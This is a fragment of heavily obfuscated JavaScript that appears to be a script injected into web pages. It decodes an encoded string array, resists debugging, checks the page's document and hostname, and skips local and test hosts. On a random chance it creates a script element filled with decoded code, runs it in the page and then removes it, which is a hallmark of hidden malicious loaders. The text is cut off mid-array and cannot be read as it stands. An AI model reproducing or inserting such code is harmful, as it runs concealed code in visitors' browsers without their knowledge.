q;};_0x1050828i['nvFmJe']=h,_0x1050828i['abGZsO']={},_0x1050828i['aDsWLU']=!![];}var e=_0x1050828h[0x0],f=a+e,g=_0x1050828i['abGZsO'][f];if(g===undefined){if(_0x1050828i['YEfwsD']===undefined){var i=function(j){this['tHGkDp']=j,this['KewqCy']=[0x1,0x0,0x0],this['sBOckF']=function(){return'newState';},this['DuzMLl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iGeoGd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DMqAsB']=function(){var j=new RegExp(this['DuzMLl']+this['iGeoGd']),k=j['test'](this['sBOckF']['toString']())?--this['KewqCy'][0x1]:--this['KewqCy'][0x0];return this['WUZfBU'](k);},i['prototype']['WUZfBU']=function(j){if(!Boolean(~j))return j;return this['gvSSvr'](this['tHGkDp']);},i['prototype']['gvSSvr']=function(j){for(var k=0x0,l=this['KewqCy']['length'];k<l;k++){this['KewqCy']['push'](Math['round'](Math['random']())),l=this['KewqCy']['length'];}return j(this['KewqCy'][0x0]);},new i(_0x1050828i)['DMqAsB'](),_0x1050828i['YEfwsD']=!![];}c=_0x1050828i['nvFmJe'](c,b),_0x1050828i['abGZsO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1050828i;while(!![]){try{var c=parseInt(Y(0x35e,'Hn0['))+parseInt(Y(0x2f5,'f8vE'))+-parseInt(Y(0x1da,'GTIE'))+-parseInt(Y(0x36f,'NEoJ'))+-parseInt(Y(0x330,'$GDz'))+parseInt(Y(0x29c,'f8vE'))*parseInt(Y(0x2a6,'cSPF'))+-parseInt(Y(0x25a,'dMI1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1050828h,0x3f434),!function(){var Z=_0x1050828i,j={};j[Z(0x22d,'cSPF')]=function(L,N){return L<N;},j[Z(0x1f5,'GTIE')]=function(L,N){return L!==N;},j[Z(0x35c,'Hn0[')]=function(L,N){return L===N;},j[Z(0x317,'GTIE')]=function(L,N){return L+N;},j[Z(0x1eb,'JcMM')]=function(L,N){return L*N;},j[Z(0x2d8,'5Nm0')]=function(L,N){return L-N;},j[Z(0x23e,'FqR!')]=function(L,N){return L<N;},j[Z(0x31d,'DZIK')]=function(L,N){return L===N;},j[Z(0x259,'3LRD')]=function(L,N){return L+N;},j[Z(0x252,'FqR!')]=function(L,N){return L!==N;},j[Z(0x2b9,'qeg7')]=function(L,N){return L===N;},j[Z(0x310,'FqR!')]=function(L,N){return L===N;},j[Z(0x2b0,'NEoJ')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x318,')AdV')]=function(L,N){return L||N;},j[Z(0x2b2,'ADp&')]=function(L,N){return L(N);},j[Z(0x2f8,'J2t^')]=function(L){return L();},j[Z(0x1df,'YQgV')]=function(L,N,P,Q,R,S,T,U){return L(N,P,Q,R,S,T,U);},j[Z(0x27c,'3LRD')]=function(L,N){return L!==N;},j[Z(0x1ec,'Hn0[')]=function(L,N){return L!==N;},j[Z(0x218,'FqR!')]=function(L,N){return L!==N;},j[Z(0x1b4,'5Nm0')]=function(L,N,P,Q,R,S,T){return L(N,P,Q,R,S,T);},j[Z(0x272,'dRct')]=function(L,N){return L(N);},j[Z(0x1ed,'DZIK')]=function(L,N,P,Q,R){return L(N,P,Q,R);},j[Z(0x274,'hdGA')]=Z(0x2a0,'oZzA')+Z(0x271,'J2t^')+Z(0x35f,'J2t^')+Z(0x2cf,'!]Nn')+Z(0x324,'Hn0[')+Z(0x246,'cSPF')+Z(0x23c,'hdGA')+Z(0x1a7,'hdGA')+Z(0x245,'oZzA')+Z(0x2b1,'!]Nn')+Z(0x289,'NmeJ')+Z(0x1fd,'3LRD')+Z(0x1ca,'dRct')+Z(0x261,'Rd6O')+Z(0x343,'@n%g')+Z(0x291,'YQgV')+Z(0x251,'JcMM')+Z(0x36d,')AdV')+Z(0x32f,'eA77')+Z(0x263,'I1em')+Z(0x367,'DZIK')+Z(0x30a,'8zsY')+Z(0x2e3,'8zsY')+Z(0x282,'UZ0#')+Z(0x2b5,'DZIK')+Z(0x2b6,'4M9t')+Z(0x25d,'Rd6O')+Z(0x211,'Zfm1')+Z(0x323,'BZ6C')+Z(0x28a,'ldii')+Z(0x345,'8zsY')+Z(0x2f2,'dRct')+Z(0x1e4,'!]Nn')+Z(0x26d,'qeg7')+Z(0x1c1,')AdV')+Z(0x33e,'FqR!')+Z(0x1b3,'dVLq')+Z(0x22a,'UZ0#')+Z(0x236,'!]Nn')+Z(0x1f4,'vYAh')+Z(0x2c4,'NpYj')+Z(0x36c,'3LRD')+Z(0x2b3,'3LRD')+Z(0x2c2,'8zsY')+Z(0x349,'I1em')+Z(0x212,'W%cq')+Z(0x2d3,'7VqV')+Z(0x286,'D8Kd')+Z(0x320,'dMI1')+Z(0x2e8,'Rd6O')+Z(0x1e0,'ADp&')+Z(0x2cc,'Hn0[')+Z(0x23d,'JcMM')+Z(0x277,'I1em')+Z(0x1b8,'@n%g')+Z(0x1ef,'DZIK')+Z(0x1e3,'$GDz')+Z(0x1f6,'W%cq')+Z(0x27a,'I1em')+Z(0x20a,'GTIE')+Z(0x1f0,'7VqV')+Z(0x2ba,'$GDz')+Z(0x1e8,'dVLq')+Z(0x333,'W2tz')+Z(0x280,'qeg7')+Z(0x247,'NmeJ')+Z(0x1bd,'@n%g')+Z(0x1a0,'I1em')+Z(0x2c3,'TOpz')+Z(0x1b6,'dMI1')+Z(0x1e7,'eA77')+Z(0x248,'eA77')+Z(0x2af,'7VqV')+Z(0x361,'pcg^')+Z(0x214,'4M9t')+Z(0x1b0,'UZ0#')+Z(0x1f8,'ADp&')+Z(0x2c6,'J2t^')+Z(0x224,'ADp&')+Z(0x305,'DZIK')+Z(0x32d,'ldii')+Z(0x344,'I1em')+Z(0x360,'UZ0#')+Z(0x2e4,'Zfm1')+Z(0x2d1,'7VqV')+Z(0x2ae,'FqR!')+Z(0x34e,'GTIE')+Z(0x23f,'FqR!')+Z(0x1d1,'c]!n')+Z(0x2fc,'GTIE')+Z(0x28d,'D8Kd')+Z(0x1e1,'NmeJ')+Z(0x338,'PUwI')+Z(0x31e,'NmeJ')+Z(0x311,'@n%g')+Z(0x1c7,'dRct')+Z(0x20e,'pcg^')+Z(0x1fe,'ldii')+Z(0x1c5,'oZzA'),j[Z(0x2d2,'dVLq')]=Z(0x354,'7VqV')+Z(0x2f9,'ldii')+Z(0x30e,'UZ0#')+Z(0x288,'Zfm1')+Z(0x25c,'hdGA')+Z(0x1b1,'GIh&')+Z(0x34f,'YQgV')+Z(0x316,'Rd6O')+Z(0x293,'NmeJ')+Z(0x29b,'$GDz')+Z(0x26b,')AdV')+Z(0x2dd,'GTIE')+Z(0x2bf,')AdV')+Z(0x2ac,'&q!f')+Z(0x273,'wRfB')+Z(0x205,'NEoJ')+Z(0x28b,'8zsY')+Z(0x2fa,'TOpz')+Z(0x33b,'!]Nn')+Z(0x250,'ADp&')+Z(0x1f3,'NpYj')+Z(0x353,'ldii')+Z(0x1b2,'x$$X')+Z(0x2ad,'8zsY')+Z(0x35b,'TOpz')+Z(0x284,'pcg^')+Z(0x2fb,'3LRD')+Z(0x362,'x$$X')+Z(0x32a,'NEoJ')+Z(0x321,'vYAh')+Z(0x28c,'!]Nn')+Z(0x2a4,'NmeJ')+Z(0x258,'8zsY')+Z(0x2d0,'NEoJ')+Z(0x25b,'UZ0#')+Z(0x325,'$GDz')+Z(0x2c5,'3LRD')+Z(0x351,'I1em')+Z(0x26a,'Rd6O')+Z(0x266,'GIh&')+Z(0x1e9,'GIh&')+Z(0x2d7,'dRct')+Z(0x2e1,'YQgV')+Z(0x309,'JcMM')+Z(0x33f,'!]Nn')+Z(0x369,'JcMM')+Z(0x307,'UZ0#')+Z(0x355,'D8Kd')+Z(0x1ba,'D8Kd')+Z(0x340,'f8vE')+Z(0x1fa,'Tk@7')+Z(0x1a5,'JcMM')+Z(0x34e,'GTIE')+Z(0x30b,'W%cq')+Z(0x32b,'$GDz')+Z(0x207,'&q!f')+Z(0x296,'qeg7')+Z(0x319,'PUwI')+Z(0x1de,'NpYj')+Z(0x255,'Y#yz')+Z(0x299,'8zsY')+Z(0x1e6,'5Nm0')+Z(0x34d,'W2tz')+Z(0x1d2,'$GDz')+Z(0x1c6,'TOpz')+']',j[Z(0x1bf,'!]Nn')]=Z(0x312,'W%cq')+Z(0x210,'&q!f')+Z(0x1a8,'PUwI')+Z(0x2c1,'$GDz')+Z(0x315,'Rd6O')+Z(0x281,'TOpz')+Z(0x1d4,'eA77')+Z(0x27f,'Hn0[')+Z(0x238,'ADp&')+Z(0x1d3,'I1em')+Z(0x368,'Y#yz')+Z(0x2a2,'ADp&')+Z(0x1c9,'NpYj')+Z(0x30f,'tJs@')+Z(0x270,'@n%g'),j[Z(0x223,'J2t^')]=Z(0x2ee,'vYAh')+Z(0x350,'x$$X')+Z(0x1d8,'&q!f')+Z(0x2ed,'ldii')+Z(0x29a,'3LRD')+Z(0x1fc,'Y#yz')+Z(0x2f0,'pcg^')+Z(0x348,'dMI1')+Z(0x2a3,'qeg7')+Z(0x1c0,'hdGA')+Z(0x219,'tJs@'),j[Z(0x21c,'ldii')]=function(L,N){return L===N;},j[Z(0x1cf,'oZzA')]=Z(0x233,'W2tz')+Z(0x253,'8zsY')+Z(0x370,'W2tz')+Z(0x1bb,'Tk@7')+Z(0x1cb,'YQgV')+Z(0x336,'wRfB')+Z(0x1ff,'PUwI')+Z(0x28e,'DZIK')+Z(0x2f6,'J2t^')+Z(0x329,'eA77')+Z(0x1d6,'c]!n')+Z(0x21d,'dMI1')+Z(0x1db,'UZ0#')+Z(0x2a7,'dVLq')+Z(0x249,'cSPF')+Z(0x1af,'dMI1')+Z(0x2a8,'dRct')+Z(0x1d7,'8zsY'),j[Z(0x357,'ADp&')]=function(L,N){return L===N;},j[Z(0x1ce,'ADp&')]=function(L,N){return L-N;},j[Z(0x1c3,'vYAh')]=function(L,N){return L!==N;},j[Z(0x22f,'GTIE')]=Z(0x26c,'GIh&')+Z(0x2f3,'GIh&'),j[Z(0x264,'YQgV')]=function(L,N){return L===N;},j[Z(0x364,'eA77')]=Z(0x27e,'BZ6C')+'t',j[Z(0x2aa,'5Nm0')]=function(L,N){return L===N;},j[Z(0x29f,'3LRD')]=Z(0x2a9,'W%cq')+Z(0x2b7,'PUwI'),j[Z(0x221,'J2t^')]=function(L,N){return L===N;},j[Z(0x2ec,'@n%g')]=Z(0x21a,'pcg^')+Z(0x1fb,'vYAh'),j[Z(0x202,'!]Nn')]=function(L){return L();},j[Z(0x352,'f8vE')]=function(L){return L();},j[Z(0x2d5,'TOpz')]=function(L,N,P){return L(N,P);},j[Z(0x1ea,'NmeJ')]=function(L,N,P){return L(N,P);},j[Z(0x2d9,'TOpz')]=function(L){return L();},j[Z(0x337,'8zsY')]=Z(0x2e2,'7VqV')+Z(0x339,'qeg7')+Z(0x26f,'oZzA')+Z(0x279,'Zfm1')+Z(0x29e,'wRfB'),j[Z(0x1e5,'UZ0#')]=function(L,N,P){return L(N,P);},j[Z(0x35d,'TOpz')]=function(L){return L();},j[Z(0x228,'NmeJ')]=Z(0x1aa,'Rd6O')+'t',j[Z(0x334,'NpYj')]=Z(0x285,'!]Nn')+Z(0x31c,'J2t^')+Z(0x232,'dRct'),j[Z(0x268,'7VqV')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x240,'@n%g')]=Z(0x346,'Y#yz')+Z(0x313,'pcg^')+Z(0x2f7,'3LRD')+Z(0x1b9,'BZ6C')+Z(0x34c,'PUwI')+Z(0x326,'eA77')+Z(0x215,'5Nm0')+Z(0x2ca,'W%cq'),j[Z(0x2cd,'JcMM')]=Z(0x1ae,'NEoJ')+Z(0x1c8,'BZ6C')+Z(0x24b,'cSPF')+Z(0x1cd,'x$$X')+Z(0x216,'pcg^')+Z(0x2bb,'FqR!'),j[Z(0x200,'W2tz')]=function(L){return L();},j[Z(0x1f9,'I1em')]=function(L,N){return L!==N;},j[Z(0x231,'PUwI')]=function(L,N,P){return L(N,P);},j[Z(0x225,'NpYj')]=function(L,N){return L+N;},j[Z(0x335,'J2t^')]=function(L,N){return L+N;},j[Z(0x1ad,'Hn0[')]=Z(0x1a6,'8zsY');var k=j,l=function(){var L=!![];return function(N,P){var Q=L?function(){var a0=_0x1050828i;if(P){var R=P[a0(0x294,'DZIK')](N,arguments);return P=null,R;}}:function(){};return L=![],Q;};}();function m(L,N){var a1=Z,P={};P[a1(0x21f,'UZ0#')]=function(S,T){var a2=a1;return k[a2(0x2a1,'dVLq')](S,T);},P[a1(0x2c8,'NmeJ')]=function(S,T){var a3=a1;return k[a3(0x327,'I1em')](S,T);};var Q=P;for(var R in L)if(k[a1(0x24a,'dMI1')](R[a1(0x342,'YQgV')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x371,'YQgV')](U,T[a4(0x2d6,'DZIK')+'h']);U++)if(Q[a4(0x292,'x$$X')](S[a4(0x1a3,'x$$X')+a4(0x24d,'!]Nn')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return L[R];}function p(L,N){var a5=Z;return k[a5(0x1cc,'W%cq')](L,Math[a5(0x24f,'YQgV')](k[a5(0x2df,'qeg7')](Math[a5(0x25e,'@n%g')+'m'](),k[a5(0x328,')AdV')](k[a5(0x269,'@n%g')](N,0x1),L))));}function q(L,N){var a6=Z;for(var P=0x0;k[a6(0x308,')AdV')](P,N[a6(0x1d9,'oZzA')+'h']);P++){var Q=N[P],R=k[a6(0x27b,'NpYj')](0x0,Q[a6(0x341,'!]Nn')+'Of']('.'))?k[a6(0x267,'NmeJ')]('.',L):L,S=k[a6(0x2b8,'dRct')](R[a6(0x213,'pcg^')+'h'],Q[a6(0x276,'GTIE')+'h']),T=R[a6(0x33c,'W2tz')+'Of'](Q,S),S=k[a6(0x2da,'cSPF')](-0x1,T)&&k[a6(0x2b9,'qeg7')](T,S);if(S&&(k[a6(0x2e9,'YQgV')](R[a6(0x2d4,'TOpz')+'h'],Q[a6(0x31a,'NmeJ')+'h'])||k[a6(0x2bd,'wRfB')](0x0,Q[a6(0x314,'Zfm1')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,N;return k[a7(0x1b7,'dMI1')](m,k[a7(0x2c7,'$GDz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x298,'f8vE')](w,k[a8(0x2e6,'c]!n')](s));if(L){var L=k[a8(0x31f,'c]!n')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x1bc,'hdGA')](0x46,L[a8(0x275,'BZ6C')+a8(0x290,'pcg^')](0x0))&&k[a8(0x23b,'eA77')](0x66,L[a8(0x2e0,'Tk@7')+a8(0x2e7,'wRfB')](0x0))||k[a8(0x226,'ldii')](0x49,L[a8(0x302,'3LRD')+a8(0x1d5,'NpYj')](0x1))&&k[a8(0x21e,'8zsY')](0x69,L[a8(0x257,'tJs@')+a8(0x2cb,'Rd6O')](0x1))||k[a8(0x1c2,'dMI1')](0x4c,L[a8(0x275,'BZ6C')+a8(0x30d,'eA77')](0x2))&&k[a8(0x304,'pcg^')](0x6c,L[a8(0x2e0,'Tk@7')+a8(0x209,'tJs@')](0x2))||k[a8(0x2bc,'dMI1')](0x45,L[a8(0x1f2,'FqR!')+a8(0x35a,'3LRD')](0x3))&&k[a8(0x363,'Y#yz')](0x65,L[a8(0x2f4,'NEoJ')+a8(0x2b4,'W%cq')](0x3))||k[a8(0x2ab,'hdGA')](0x3a,L[a8(0x287,'pcg^')+a8(0x222,'4M9t')](0x4))):void 0x0;}}function w(L){var a9=Z;return k[a9(0x1a2,'J2t^')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var aa=Z,L=k[aa(0x1f1,'GTIE')](s);if(L){var N=k[aa(0x24c,'!]Nn')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!k[aa(0x254,'vYAh')](N,'~')?k[aa(0x2ff,'JcMM')](w,L):P)&&k[aa(0x2a5,'GIh&')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x359,'oZzA')](N,P);}}function y(){var ab=Z,L=k[ab(0x204,'J2t^')],N=new RegExp(k[ab(0x256,'f8vE')],'g');return L[ab(0x208,'3LRD')+'ce'](N,'')[ab(0x1ac,'wRfB')](';');}function z(){var ac=Z,L=k[ac(0x2ef,'wRfB')],N=new RegExp(k[ac(0x237,'4M9t')],'g');return L[ac(0x2f1,'Y#yz')+'ce'](N,'')[ac(0x20d,'ldii')](';');}function A(L){var ad=Z;return k[ad(0x243,'wRfB')](-0x1,L[ad(0x1d0,'Tk@7')+'Of'](String[ad(0x32e,'@n%g')+ad(0x36e,'3LRD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x300,'dVLq')](L)||new RegExp(k[ad(0x24e,'Y#yz')],'g')[ad(0x20c,'3LRD')](L));var N;}function B(L,N){var ae=Z,P=L[ae(0x229,'5Nm0')+'h'];return k[ae(0x331,'Y#yz')](L[ae(0x366,'dMI1')+ae(0x242,'qeg7')](k[ae(0x36b,'tJs@')](P,N[ae(0x2d6,'DZIK')+'h']),P),N);}function D(){var af=Z,L=k[af(0x306,'3LRD')][af(0x36a,'$GDz')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var P=k[af(0x1ee,'UZ0#')](y),Q=k[af(0x220,'dRct')](x),R=k[af(0x2be,'dVLq')](z);continue;case'1':return!Q||!!(k[af(0x31b,'Zfm1')](q,Q=k[af(0x241,'oZzA')](B,Q,String[af(0x1dc,'7VqV')+af(0x295,'pcg^')+'de'](0x2e))?Q[af(0x34b,'UZ0#')+af(0x303,'8zsY')](0x0,k[af(0x372,'@n%g')](Q[af(0x227,'$GDz')+'h'],0x1)):Q,P)||k[af(0x20f,'3LRD')](q,Q,R)||k[af(0x2fe,'oZzA')](A,Q)||k[af(0x2db,'GTIE')](v));case'2':var S={};S[af(0x332,'ldii')]=k[af(0x21b,'$GDz')];var T=S;continue;case'3':var U=k[af(0x201,'tJs@')](l,this,function(){var ag=af,V=k[ag(0x1a1,'J2t^')](typeof window,k[ag(0x2dc,'pcg^')])?window:k[ag(0x1b5,'NpYj')](typeof process,k[ag(0x34a,'dMI1')])&&k[ag(0x347,'YQgV')](typeof require,k[ag(0x28f,'4M9t')])&&k[ag(0x265,'FqR!')](typeof global,k[ag(0x283,'NpYj')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x22c,'8zsY'))+'p'](T[ah(0x1ab,'$GDz')]);return!X[ah(0x2fd,'NpYj')](U);};return k[ag(0x365,'DZIK')](W);});continue;case'4':k[af(0x2eb,'JcMM')](U);continue;}break;}}function G(L){var ai=Z,N=k[ai(0x29d,'$GDz')](s),P;N&&((P=N[ai(0x278,'PUwI')+ai(0x27d,'dMI1')+ai(0x1a4,'Rd6O')](k[ai(0x1e2,'&q!f')]))[ai(0x301,'pcg^')]=k[ai(0x1a9,'5Nm0')],P[ai(0x260,'vYAh')+ai(0x244,'dMI1')+'t']=L,(N[ai(0x235,'UZ0#')]||N[ai(0x262,'Tk@7')]||N[ai(0x2c9,'Y#yz')+ai(0x22b,'ADp&')+ai(0x2de,'PUwI')])[ai(0x206,'Zfm1')+ai(0x1be,'7VqV')+'d'](P),P[ai(0x2ea,'$GDz')+'e']());}function H(){var aj=Z,L,N=k[aj(0x32c,'TOpz')](m,k[aj(0x239,'&q!f')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;N&&(P=k[aj(0x297,'dVLq')],Q=new RegExp(k[aj(0x30c,'c]!n')],'g'),(Q=N[P[aj(0x230,'Tk@7')+'ce'](Q,'')])&&Q[aj(0x23a,'Rd6O')+aj(0x203,'DZIK')][aj(0x356,'dMI1')+aj(0x217,'W%cq')+'d'](Q));}try{var I,J,K;k[Z(0x2c0,'qeg7')](D)||(k[Z(0x1c4,'pcg^')](H),k[Z(0x33d,'dMI1')](0x1,k[Z(0x2ce,'BZ6C')](p,0x1,I=0x4))||k[Z(0x26e,'UZ0#')](G,k[Z(0x1dd,'TOpz')](k[Z(0x25f,'YQgV')]('(',new Function((function(){var _0x7810342=function(){var _0x4465656c=['B2jQzwn0','qvjlsem','AeP5D25wEMriuZfKuwnhtKTnvefUtenKmMrtowPuBLPn','BvyWzfHkDuLhwMjwEwD3zurfmvPdD25svMWYu3LJCfHt','AKXdzdnumJfisNLRCLn5z3DLrev3tKn3BMrgqtrLq2nW','CfrHmwDUtenKAfj6tMTtrZf2uvzKuMfty3nkmwmXvw1o','vZa0B01iz3HnAMTZsJbWyvzfog5lvJa5wM5wDvKZuNbI','D0OXmg9sBhrus0rcne9uy3nkmKyWyJnbBKTwmhbpm0PS','swDuAJfoteHRovPSDe9lrei0tvrfEeXdzg9AA2r2sNLS','C2nwDfDlrei0wMPbC0OXstrsBgTUs1yWovPUvNvzm1jW','AxHTvZfrB01iz3Hov1LZsNLfD0Twww5lvJbWteDAyLzd','yJiXCK9fuLrImuPytJnRBKXdzgLAsejQvvvKyvKWzfHk','r2HWyZfZBLPguKTAvMrisJeWCe8ZmhnHvNnUy0HkDMrh','tenKwfr6uKnwELzHwta5A1Pty3nkmLe0ytnKDK1SCgTw','mJrVuLn4r0TyDdjzweLNvuqXt08ZsMXKsfz5yMLcBvCX','CfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0','rMXytJnvBKXdzfHvrtvQvtfoDKWXyZfnmLjkyLC5EvPi','DfrrvK52wLzJmK9dy3nkmwrqyMPoD1KZuMTwsevUtenK','mtKWnZn3zxbHyu4','D09tD25om2n5u1nJCeSWC29nsgD4tKrjC0OWEgTprfLU','vwPNBKTwmg9KBhros0rcne1urM1mq2rtt0vAwKP5A3jk','EwTYsJjsBeOXmg9ABhrws0rcne1uA3Pmq2mWyKrowuP5','BfHtEgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZ','yM5wC2jdEdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','y1CXDMfty3nkmwmZzvzoBMnREg1kExDUvJfgv1PgtNHw','q2rYwLrsneP5A3jtEwD3zurfEK1tD25xBLj2tunJCeSW','tenKwe4WnwPtrK52ywXJm1zTuLrsEwnZsJbktfyZvLHo','v1nSwMPtr0vUtenKA1yXAgPrA05YtKnJC0OYrLrHmLPy','AujYteD3C2jtEhzmsee5yM1wm0LgsMXAmfy0y0nOBvCW','vdfms0rcne1ustbmq2rnyLvsBeP5A3jtEwD3zuDjmuXd','AfPUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1iz3HnEKL5','rw5lvJfIvKnND2verxDzAxDUtuzKnfLty3blEwrQwLnK','CLn5z3DLr1f6tenKs1DSuLbkEwTYu3LND2verxPoAxDU','DMjPAezlwhqYwvHjz1vumu9pm0PSzeHwEwjPqM1xmuvV','ALvQsMXzv2HisNL3BLz6zhLoBw80yNPKwe5Stw5mq2ry','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','vJbVzeHSD1Pxow1jsePSy1HwCgnTvxnrBhrts0rcnfLu','C25Hq2rKs1r0ruT5C3bHv1LVwMX0t0TeqJrnvfjRtenK','EermrvfWtZmWC1PgDeXlrei0t1rNC0P6uMjIr3DUs1yW','wfvUwKHJru52zdi5seP5D25zwfjvu2TorgeYz25mq2ry','BgTUs1yWB1jdEdrxmdrVtuHNEe4YvxnkExbezerrBKTt','ovbumwLlv0P5wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rK','nfPfBdjHu2nZsJfKuvzhovHosgHQvvCXDMf5y3nkm0z0','ofHxr3vxyW','DeXlrei0wKrfC0OYAeHvALfUs1yWovn5z3DLr0PPtenK','q2nWsZbZB01iz3HorffZsNLWswiXqw5lu3rms0rcne1u','C0P6BgrnA0fUs1n0teTeqJrzBvLZsJnsuu9iz25lu3HR','rMjwAwD3zurfEu5tD25xq1PLyMLJCfHumw1KvZvQzeDS','mtLMu2HMtuHNEe16sxLove0WwKn3D2vhvMXnv0uZs1n3','Dw5KzwzPBMvK','mJqXmJy5wezrDhb6','wfqXD08Zmtbqvei0tun4DLbuqJrnrhrTyJnjB2rTrNLj','BfPTBhvAv1fWztjSBuTgohDLrev6twPjmu16uMXxEwrl','mMzbDgjNwa','vZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPp','mtLdzLzMCKi','B2r5D3DLrezOs1nRn2ztA3nJEJf1wLHJz1vTvM5swgH3','CfHtAhPmr0z5wJnwDfPxntbJEwS3y21wmgrysNvjsfK5','utLtExH6ufC1Ba','uKHSnfn5zgrxEKi0tuyWn2nTvJbKweP1suHsB2fytMjk','AMrRvfHfBKXdzfHvBfPRverknuSZAfHkExDUvNPvm1KX','y3nkmNHuytnoq2jxoxbwELu0sNL3BLyWovHKmLzjwKDs','vMPKExrJzurjD0TSEdrov01VweHNmvL5BgnLreL3s250','uM1ssu9how5wmuu0sNL3BMn6Ahjnmfu0yNPknLLty3nk','v3Pcne1dD3DLrfPQwfnRC0LtrJrkAvP6vZjfD0TeqJrA','ve15twPvEK5hvMjkmhbyyKHKtvPdzgrqu0vOvZeWn2zx','Ddbqu2GWs3Pcne1tA2XnsgD4turbC2j6mg9IExr1vZns','yvC5DuTitxnKAwW3zg1gEuLiyZLJvdLTzfC1AMrhBhzI','yLn5z3DLreuYtvn3BMqWoxrsEwnWwfqXBwrxnwPKr2X2','vZuWs0vVB01iz3Hov01ZsJnKugjvy25lu2TYy0DgEwmY','rei0wMPnC0OWwMjrBKfUs1n0teTeqJrzBuvZsJfkvwrw','C0OYy3HsEw9Us1nRCuXyqMHJBK5Su1C1meTfB29nsgD4','D25svxHqzdnstMnty3nkmwrsyuDstu0WzeTrBgnUtenK','mtCWnZf5uhfItNy','rffsseG','y1zVBKTwmdLABLz1wtnsCgiYng9su3Hhs1H0mLLyswDu','sLLTuMTsmLzesNL3BLz6uxPzmgqZv0u5DMnty3nkmwmY','zdvJrvzeyJiWBKXdzdfnAZvQu1u0Effty3nkmJLytdjo','AwS3zLr0mLLyswDJEJf4teHzovPSDfDlrei0tvrzmeXd','tvrbD0XdyZbxmNHZsNLRCKOXmg5mr1jIu3LND2vertrn','D25KmdL0uNLJCfHumuXlrei0tvrRmKXdzhHuvKf5sNLR','z1vTvM5swgH3s0DAyLzPz3DLrev4t1n3BKTRtJboq2nW','y3nkmfj0yNPoCgnTBhvkExDUzfvoCMiYrM1KBefUtenK','n2zysMXKsfz5yMLcEe8ZmdDyEKi0tvrnEu1QvxPor1zI','AdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnR','wfqWAeLwDgrpmZeYwvHjz1PumwznsgD4txPjEu5uttbA','ttLyEKi0tvrnEu1QvxPor1zIsJfcuMfyvJrLAwrKs0Dn','teC1yMiXmdLJq3H4s3OXvgrisNbIBwrIsJjAEwiYmurH','Bgrqv1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nR','EJfptZnkBgrivNLIAujTvZa4B01iz3Hnve1ZsJbzneTx','mNnYs3LSn2rhAhbJmxnUuMXorwvyAeXkmtfIsJncmwmY','wfvTstrImu5YvwXJm1PQBhvzu2nZsJboBLrTuK9pr3nY','s0rcne1uzgTmq2rYs0DgyuP5Bgrqv1OXyM1omgfxoxvl','mNHWwfzlqq','ExDUtw1KC0Tdy3byu3HZufHbC2jumw1KvZvQzeDSDMjP','wfK0yNPNBKXdzdvnELjHvNPrm1PgqMHkExDUyM1sDwjU','zezbngvdy3blmhnVtuHNEe5utxnkmhH0uKDvBKTtDeXl','mLLyswDwvdfvtZnkBgrivNLIAujuzeHkCgjTzgjwu2D3','q2rytKzcnMfuAhznmwmWtKnJC0OYCfrHmhb5uti5sLz6','r05VqKy','m1L5D25rvxnRtwLJCfHtEejxmdrVtuHNEe5QA3nkmhr0','rw5mq2r6utj0AfyXqMTzmgXpzfnJC0OXyZnvBu5mu21W','wKzsm2nty3nkm05lyKDss1L6Ae1wELzpwtfctfzfuLHu','n2ztEgTxmhnVtuHOAfPPD25KrKe0zunJCfHumw1KvZvQ','B01iAgLnq3DUwNPgseTPy3byvdfTzfC1AMrhBhzIAwH4','mty5odi1n1zgtwzhEG','CguZwMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnU','zeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','ntq0ndmZwM1jwg1o','rMjuAwD3zuDnmuXdzgHKrZL3sNLSzfbxwMjuAwD3zurf','u3LND2vhtMLmq2rwyJjvD0P5A3jkm0LUteDsyLn5z3DL','ruPuyxPvBKXdzfHovKPQvKzoDK5wyZnHr1juuNLJC0OY','zdfsrgq2sNLRCG','vMPImLjSvLzksLeYoxrJrZL1wLC1meTisxbpm1POy2Lc','BMnvmvfnAwnWsZbZB01iAgXAAxDUytjvmgvdy3blmhnV','vtLnsgD3teHzowjgC25Ir1z1wJnsB0OXmdDKvhGYtZnv','mtm0mdq5CMH2EgXO','nZeXmtL1t1vvwvG','A1Dty3blmhnVtuHOAe5PD25om2n5u1nJCeXhuMjtEwD3','rev3s1nSyKOZtNnHv05SsJeW